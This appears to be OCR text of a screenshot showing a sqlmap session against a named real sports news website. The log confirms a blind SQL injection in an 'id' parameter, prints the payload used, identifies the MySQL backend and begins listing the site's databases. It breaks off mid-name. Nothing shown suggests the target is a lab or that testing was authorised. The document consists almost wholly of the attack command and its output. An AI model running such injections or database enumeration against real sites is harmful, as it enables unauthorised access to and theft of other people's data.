 C:\WINDOWS\system32\cmd.exe - python sql/sqlmap.py -u http://soccer.sina.com.hk/cgi-bin/nw/focus...
sqlmap identified the following injection points with a total of 40 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3 AND 9875=9875
---
[20:41:32] [INFO] testing MySQL
[20:41:35] [INFO] confirming MySQL
[20:41:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[20:41:40] [INFO] fetching database names
[20:41:40] [INFO] fetching number of databases
[20:41:40] [INFO] retrieved: 6
[20:41:53] [INFO] retrieved: information_schema
[20:46:45] [INFO] retrieved: live_soccer
[20:50:13] [INFO] retrieved: m_